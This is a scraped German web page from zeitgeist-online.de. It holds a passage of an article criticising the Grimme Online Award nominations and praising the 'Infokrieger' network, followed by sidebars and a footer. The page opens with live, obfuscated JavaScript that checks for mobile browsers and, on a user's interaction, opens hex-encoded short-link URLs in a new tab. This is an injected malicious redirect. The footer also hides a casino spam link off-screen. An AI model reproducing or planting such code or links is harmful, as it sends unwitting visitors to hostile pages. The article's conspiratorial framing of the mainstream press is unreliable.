)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4f\x77\x62\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x51\x71\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> 
Gerade in der herrschenden Krise hatte sich doch gezeigt, wie wertvoll diese "Gegenstimme" für die freie Meinungsbildung ist. Ob nun das Thema Schweinegrippe oder der drohende Finanzcrash – das stetig wachsende Netzwerk der "Infokrieger" leistet dort Aufklärungsarbeit, wo Massenmedien als vierte Säule der Demokratie ihrer Selbstverpflichtung nicht mehr nachkommen.Und das mit beachtlichen Zugriffszahlen, die entsprechende Honorierung allerdings bleibt aus.</p>
<p>Zwar bemängelte die <a target="_blank" href="http://www.grimme-institut.de/html/index.php?id=nomkomm20090">Nominierungskommission in ihrer Presserklärung</a> <em>"eine oftmals festgestellte Überbetonung der quantitativen Erfolgsaspekte gegenüber den journalistischen Grundsätzen und Qualitäten." </em>Das hinderte sie jedoch nicht daran, mit "ZEIT Online" (das gleichwohl zu den anspruchsvolleren Magazinen der Systempresse zu rechnen ist) einen Medienriesen für den Preis vorzuschlagen, während kleinere investigative und engagierte Newsseiten unbeachtet blieben.</p>
<p>Am meisten überrascht, dass selbst in der Kategorie "Information" vorwiegend Webseiten nominiert wurden, die viel eher dem Entertainment bzw. Feuilleton zuzuordnen wären, wie etwa "FuPa – das regionale Fußballportal", "Der Umblätterer" oder das "TITEL – Kulturmagazin"). Selbst das kritisch-satirische und mit viel Aufwand betriebene <a target="_blank" href="http://www.fernsehkritik.tv/">"Fernsehkritik-TV"</a> wäre in der Rubrik "Kultur und Unterhaltung" sicherlich besser aufgehoben gewesen.</p>
<p>Ob der Kommission wohl bewusst war, dass sie mit dieser Auswahl den Brot-und-Spiele-Trend in unserer Gesellschaft bestätigt, wenn nicht diesem sogar weiter Auftrieb verleihen wird?</p>
<img src="http://vg03.met.vgwort.de/na/83d4189030c74ba7b86f980fa44d1aba" width="1" height="1" alt="">
	
<!-- 2CSB - 2 Click Social Buttons - Plugin Joomla! 3.x - Kubik-Rubik Joomla! Extensions --><div id="social_bookmarks"><ul class="social_share"><li id="facebook_button"><span class="switch off"></span><img alt="Facebook Like Button" src="https://zeitgeist-online.de/media/plg_content_2clicksocialbuttons/images/facebook-like-share.png" /></li><li id="twitter_button"><span class="switch off"></span><img alt="Twitter Tweet Button" src="https://zeitgeist-online.de/media/plg_content_2clicksocialbuttons/images/twitter-tweet.png" /></li><li id="googleplus_button"><span class="switch off"></span><img alt="Google Plus One Button" src="https://zeitgeist-online.de/media/plg_content_2clicksocialbuttons/images/google-plus-share.png" /></li><li id="loadall_button"><span class="switch off"></span><img alt="Load all Button" src="https://zeitgeist-online.de/media/plg_content_2clicksocialbuttons/images/all_off.png" /></li></ul></div><br class="clear" /></div>

			</div>
					</div>
		<div class="clr"></div>
	</div>	<div id="sp-rightcol">
			<div id="sp-right-mid" class="clearfix"><div class="sp-inner clearfix">	<div class="module">
				<div class="mod-wrapper clearfix">
											<h3 class="header">
					<span>zeitgeist-Suche</span>				</h3>
										<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<form action="/exklusivonline/nachrichten-aus-der-redaktion.html" method="post">
	<div class="mod-search">
		<input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox" type="text" size="0" value="Begriff hier eintippen"  onblur="if (this.value=='') this.value='Begriff hier eintippen';" onfocus="if (this.value=='Begriff hier eintippen') this.value='';" /><br /><input type="submit" value="Suchen" class="button" onclick="this.form.searchword.focus();"/>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="0" />	
	</div>
</form>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
		<div class="module">
				<div class="mod-wrapper clearfix">
											<h3 class="header">
					<span>Für</span> mehr freien Journalismus!				</h3>
										<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<div class="bannergroup">

	<div class="banneritem">
										<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick">
<input type="hidden" name="hosted_button_id" value="4U9GZUVFTHGS8">
<input type="image" src="https://www.paypalobjects.com/de_DE/DE/i/btn/btn_donateCC_LG.gif" border="0" name="submit" alt="Jetzt einfach, schnell und sicher online bezahlen – mit PayPal.">
<img alt="" border="0" src="https://www.paypalobjects.com/de_DE/i/scr/pixel.gif" width="1" height="1">
</form>				<div class="clr"></div>
	</div>

</div>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
		<div class="module">
				<div class="mod-wrapper clearfix">
											<h3 class="header">
					<span>Buchneuerscheinungen</span>				</h3>
										<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<div class="bannergroup">

	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/35.html"
							title="Der Krieg des FBI gegen Tupac Shakur und andere schwarze Freiheitskämpfer ">
							<img
								src="https://zeitgeist-online.de/images/stories/Buecher/cover_potash_tupac_180px.jpg"
								alt="Nicht nur für Tupac-Fans!"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/45.html"
							title="Niemand soll hungern, ohne zu frieren ">
							<img
								src="https://zeitgeist-online.de/images/stories/Buecher/cover_niemand_soll_hungern_180px_breit.jpg"
								alt="Der neue Wolfgang Bittner!"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/44.html"
							title="Schwarzbuch Wikipedia 2">
							<img
								src="https://zeitgeist-online.de/images/stories/Buecher/cover_schwarzbuch_wikipedia_2_isbn_9783943007466_180px_72dpi.jpg"
								alt="Das verlogene System: Propaganda, Korruption, Ausbeutung, Vandalismus und Rechtsverletzungen in der Online-Enzyklopädie"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
		<div class="module">
				<div class="mod-wrapper clearfix">
											<h3 class="header">
					<span>Unser</span> Topseller				</h3>
										<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<div class="bannergroup">

	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/17.html"
							title="Wiederkehr der Hasardeure">
							<img
								src="https://zeitgeist-online.de/images/stories/Buecher/cover_wiederkehr-der-hasardeure_isbn_978-3-943007-07-7_web_180px_aktuell.jpg"
								alt="Wiederkehr der Hasardeure"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
		<div class="module">
				<div class="mod-wrapper clearfix">
											<h3 class="header">
					<span>Buch</span> + DVD als Bundle!				</h3>
										<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<div class="bannergroup">

	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/14.html" target="_blank" rel="noopener noreferrer"
							title="Selbstevolution-Bundle">
							<img
								src="https://zeitgeist-online.de/images/stories/Buecher/bundle_selbstevolution_180px_breit.png"
								alt="Selbstevolution-Bundle"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
		<div class="module">
				<div class="mod-wrapper clearfix">
											<h3 class="header">
					<span>Frisch</span> im Programm				</h3>
										<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<div class="bannergroup">

	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/37.html"
							title="Wir sind die Evolution">
							<img
								src="https://zeitgeist-online.de/images/stories/Buecher/cover_wir_sind_die_evolution_isbn_978-3-943007-35-0_180px_breite.jpg"
								alt="Das Buch, das die Bewusstseinsphänomene unserer Zeit beleuchtet!"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/33.html"
							title="Schwarzbuch EU &amp; NATO">
							<img
								src="https://zeitgeist-online.de/images/stories/Buecher/cover_schwarzbuch_eu_nato_web_72dpi_180px.jpg"
								alt="Der neue Effenberger!"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/41.html"
							title="Ausnahmezustand">
							<img
								src="https://zeitgeist-online.de/images/stories/Buecher/cover_ausnahmezustand_180px_breit.jpg"
								alt="Das neueste Werk von Dr. Wolfgang Bittner!"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
		<div class="module">
				<div class="mod-wrapper clearfix">
											<h3 class="header">
					<span>Aus</span> unserer Backlist				</h3>
										<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<div class="bannergroup">

	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/24.html"
							title="Deutschland im Umbruch">
							<img
								src="https://zeitgeist-online.de/images/stories/Buecher/buch_deutschland_im_umbruch_isbn_978-3-943007-16-9_web_180px.jpg"
								alt="Deutschland im Umbruch"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/29.html"
							title="Der neue West-Ost-Konflikt">
							<img
								src="https://zeitgeist-online.de/images/stories/Buecher/buch_der_neue_west-ost-konflikt_isbn_9783943007251_web_180px.jpg"
								alt="Ein wichtiges Buch für das Verständnis des neuen West-Ost-Konflikts, seiner Entstehung und Hintergründe"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
		<div class="module">
				<div class="mod-wrapper clearfix">
											<h3 class="header">
					<span>Meist</span> gelesene Onlinebeiträge				</h3>
										<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<ul class="mostread mod-list">
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/exklusivonline/dossiers-und-analysen/230-das-guttenberg-dossier-teil-1.html" itemprop="url">
			<span itemprop="name">
				Das Guttenberg-Dossier (Teil 1)			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/exklusivonline/fachartikel/815-tetanus-impfung-mythen-und-fakten.html" itemprop="url">
			<span itemprop="name">
				Tetanus-Impfung: Mythen und Fakten			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/exklusivonline/dossiers-und-analysen/880-avaazorg-und-der-geheime-informationskrieg-um-syrien.html" itemprop="url">
			<span itemprop="name">
				Avaaz.org und der geheime Informationskrieg um Syrien			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/exklusivonline/dossiers-und-analysen/632-das-guttenberg-dossier-teil-2.html" itemprop="url">
			<span itemprop="name">
				Das Guttenberg-Dossier (Teil 2)			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/exklusivonline/nachdenkliches-und-schoengeistiges/1026-als-trojanischer-esel-der-nato-in-den-3-weltkrieg.html" itemprop="url">
			<span itemprop="name">
				Als trojanischer Esel der NATO in den Dritten Weltkrieg			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/exklusivonline/dossiers-und-analysen/964-enthuellt-femen.html" itemprop="url">
			<span itemprop="name">
				Enthüllt: Femen			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/exklusivonline/dossiers-und-analysen/1033-der-amerikanische-alb-traum.html" itemprop="url">
			<span itemprop="name">
				Der amerikanische (Alb-)Traum			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/exklusivonline/interviews-und-portraets/1031-der-neffe-freuds-oder-wie-edward-bernays-lernte-die-massen-zu-lenken.html" itemprop="url">
			<span itemprop="name">
				Der Neffe Freuds – oder: wie Edward Bernays lernte, die Massen zu lenken			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/exklusivonline/dossiers-und-analysen/994-putsch-in-berlin.html" itemprop="url">
			<span itemprop="name">
				Putsch in Berlin?			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/exklusivonline/dossiers-und-analysen/835-qdouble-dipq-vom-zusammenbruch-unseres-finanzsystems.html" itemprop="url">
			<span itemprop="name">
				"Double Dip": vom Zusammenbruch unseres Finanzsystems			</span>
		</a>
	</li>
</ul>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
		<div class="module">
				<div class="mod-wrapper clearfix">
											<h3 class="header">
					<span>Meist</span> aufgerufene Autorenprofile				</h3>
										<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<ul class="mostread mod-list">
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/personalia/autoren/19-beck-friederike.html" itemprop="url">
			<span itemprop="name">
				Beck, Friederike			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/personalia/autoren/798-effenberger-wolfgang.html" itemprop="url">
			<span itemprop="name">
				Effenberger, Wolfgang			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/personalia/autoren/990-wimmer-willy.html" itemprop="url">
			<span itemprop="name">
				Wimmer, Willy			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/personalia/autoren/652-roettcher-thomas83.html" itemprop="url">
			<span itemprop="name">
				Röttcher, Thomas			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/personalia/autoren/48-goeller-magnus-wolf.html" itemprop="url">
			<span itemprop="name">
				Göller, Magnus Wolf			</span>
		</a>
	</li>
</ul>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
	</div></div>	</div>
			</div>
		<div id="sp-bottom" class="sp-modCol6 clearfix"><div class="sp-inner clearfix"><div style="width:17%" class="sp-block  separator"><div id="sp-bottom1" class="mod-block sp-bottom1  first">	<div class="module_footer">
				<div class="mod-wrapper clearfix">
						<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<ul class="nav menu_footer mod-list" id="_footer">
<li class="item-867 divider"><span class="separator ">Unternehmen</span>
</li><li class="item-698"><a href="/ueber-den-verlag.html" >Über den Verlag</a></li><li class="item-23"><a href="/selbstverstaendnis.html" >Philosophie</a></li><li class="item-65"><a href="/mediadaten.html" >Media-Daten</a></li><li class="item-847"><a href="/2013-11-30-01-27-25.html" >zeitgeist-Shop</a></li><li class="item-730"><a href="/zeitgeist-werbemittel.html" >Werbemittel</a></li><li class="item-729"><a href="/praktika.html" >Praktika</a></li><li class="item-746"><a href="/kontaktaufnahme.html" >Kontakt</a></li></ul>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
	</div></div><div style="width:17%" class="sp-block  separator"><div id="sp-bottom2" class="mod-block sp-bottom2 ">	<div class="module">
				<div class="mod-wrapper clearfix">
						<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<ul class="nav menu mod-list">
<li class="item-866 divider"><span class="separator ">Vernetzung</span>
</li><li class="item-854"><a href="http://www.facebook.com/pages/Zeitgeist-Print-Online/200016410014125" >zeitgeist auf Facebook</a></li><li class="item-855"><a href="http://www.youtube.com/zeitgeistPrintOnline" >zeitgeist auf YouTube</a></li><li class="item-858 divider"><span class="separator ">~</span>
</li><li class="item-721"><a href="/vernetzungshilfen.html" >Vernetzungshilfen</a></li></ul>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
	</div></div><div style="width:17%" class="sp-block  separator"><div id="sp-bottom3" class="mod-block sp-bottom3 ">	<div class="module">
				<div class="mod-wrapper clearfix">
						<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<ul class="nav menu mod-list">
<li class="item-868 divider"><span class="separator ">Newsletter</span>
</li><li class="item-850"><a href="/letzter-newsletter.html" >Letzter Newsletter</a></li><li class="item-852"><a href="/newsletter-archiv.html" >Newsletter-Archiv</a></li><li class="item-853"><a href="/newsletter-abonnieren-abbestellen.html" >Newsletter beziehen / abbestellen</a></li></ul>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
	</div></div><div style="width:17%" class="sp-block  separator"><div id="sp-bottom4" class="mod-block sp-bottom4 ">	<div class="module">
				<div class="mod-wrapper clearfix">
						<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<ul class="nav menu mod-list">
<li class="item-876 divider"><span class="separator ">Interaktiv</span>
</li><li class="item-24"><a href="/login.html" >Anmelden/Abmelden</a></li><li class="item-849"><a href="/neu-registrieren.html" >Neu registrieren</a></li><li class="item-877"><a href="/benutzername-vergessen.html" >Benutzername vergessen</a></li><li class="item-878"><a href="/passwort-zuruecksetzen.html" >Passwort zurücksetzen</a></li></ul>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
	</div></div><div style="width:16%" class="sp-block  separator"><div id="sp-bottom5" class="mod-block sp-bottom5 ">	<div class="module">
				<div class="mod-wrapper clearfix">
						<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<ul class="nav menu mod-list">
<li class="item-865 divider"><span class="separator ">Zeitgeistiges</span>
</li><li class="item-840"><a href="/printausgabe/aktuelles-heft.html" >Aktuelle Printausgabe</a></li><li class="item-841"><a href="/zuletzt-publiziert-online.html" >Zuletzt publiziert online</a></li><li class="item-844"><a href="/2013-11-30-00-57-32.html" >Bücher &amp; DVDs (bei uns erschienen)</a></li><li class="item-845 divider"><span class="separator ">Von uns rezensiert:</span>
</li><li class="item-842"><a href="/buch-besprechungen.html" >Bücher</a></li><li class="item-843"><a href="/film-kritiken.html" >Filme</a></li></ul>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
	</div></div><div style="width:16%" class="sp-block "><div id="sp-bottom6" class="mod-block sp-bottom6  last">	<div class="module">
				<div class="mod-wrapper clearfix">
						<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<ul class="nav menu mod-list">
<li class="item-859 divider"><span class="separator ">Technisches</span>
</li><li class="item-654"><a href="/suche.html" >Erweiterte Suche</a></li><li class="item-22"><a href="/rechtliche-hinweise.html" >Datenschutzerklärung</a></li><li class="item-21"><a href="/impressum.html" >Impressum</a></li><li class="item-890 divider"><span class="separator ">~</span>
</li><li class="item-653"><a href="https://zeitgeist-online.de/rss-feed.html" >RSS-Feed</a></li></ul>
				</div>
			</div>
						
		</div>
	</div>
	<div class="gap"></div>
	</div></div></div></div>		
		<!--Start Footer-->
		<div id="sp-footer" class="clearfix">
			<div class="sp-inner">
					
				<div class="cp">
				<p>Copyright &copy; 1999-2026 | Verlag zeitgeist Print & Online, H&ouml;hr-Grenzhausen | Alle Rechte vorbehalten.<br/>
					Kopieren und Zweitveröffentlichen der Inhalte dieser Seiten ohne schriftliche Genehmigung untersagt.</p>
										<!-- You need to purchase copyright removal license from www.joomshaper.com/pricing?tab=copyright in order to remove brand/www.joomshaper.com link. -->					
				</div>
					<a id="topofpage" href="#" rel="nofollow">Nach oben</a>					
							</div>
		</div> <div style="position: absolute;left: -7980px;"><a href="https://baloobet.de/">Baloo Casino</a></div>
		<!--End Footer-->
	</div>
	<div class="sp-wrap main-bg-bottom clearfix"></div>
	
	
		
		
	
<script type="text/javascript">if (window.MooTools !== undefined) {
					Element.implement({
						hide: function() {
							return this;
						},
						show: function(v) {
							return this;
						},
						slide: function(v) {
							return this;
						}
					});
				}</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="J9uV-C8U1bBeEX1v2I37bg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768231547912');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>